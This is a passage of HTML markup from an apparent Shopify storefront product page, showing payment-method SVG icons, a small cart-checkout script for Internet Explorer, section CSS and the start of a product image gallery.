stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-32514999451881"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-32514999451881"
            data-alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1946" alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9" srcset="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1946" alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9" srcset="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&amp;width=1946 1946w" width="1946" height="2433" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32514999451881">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-32514999484649"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-32514999484649"
            data-alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
